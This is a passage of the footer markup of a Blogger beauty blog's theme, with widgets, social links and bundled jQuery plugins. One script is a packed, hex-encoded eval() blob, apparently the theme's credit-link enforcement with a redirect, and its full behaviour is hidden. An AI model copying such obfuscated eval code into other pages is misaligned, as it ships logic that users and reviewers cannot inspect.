                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5066192679755950750?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.thepurpledoll.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<center><!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/313281" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe><br />
<a href="http://instagram.com/thepurpledoll?ref=badge" class="ig-b- ig-b-v-24" rel="nofollow" target="_blank"><img src="//badges.instagram.com/static/images/ig-badge-view-24.png" alt="Instagram" /></a></center>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/thepurpledoll/' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/thepurpledoll/' target='_blank' title='Instagram'></a></li>
<li><a class='Twitter' href='https://www.twitter.com/sumirehana013' target='_blank' title='Twitter'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/user/ThePurpleDollTV' target='_blank' title='Youtube'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'><p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Templates'>BeautyTemplates</a> | Customized By <a href='http://thepurpledoll.net/' rel='dofollow' target='_blank'>Sumi</a>
</p></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej neÅ¾ minÃºtu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"MÃ©nÄ› neÅ¾ minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();

$("#carousel").removeClass('preload');
//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var 